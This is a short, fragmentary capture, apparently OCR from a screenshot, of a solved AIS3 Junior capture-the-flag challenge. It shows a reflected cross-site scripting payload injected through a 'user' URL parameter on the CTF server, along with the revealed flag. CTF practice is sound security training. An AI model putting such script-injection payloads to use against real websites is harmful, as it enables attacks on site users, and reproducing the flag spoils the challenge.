 ctfd-ais3.crazyfirelee.tw:9031/user?user=<script>alert(FLAG)<%2Fscript>
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Phishing Tools for Kali ...
ctfd-ais3.crazyfirelee.tw:9031
AIS3_Junior{XSSXSSXSSXSS}
OK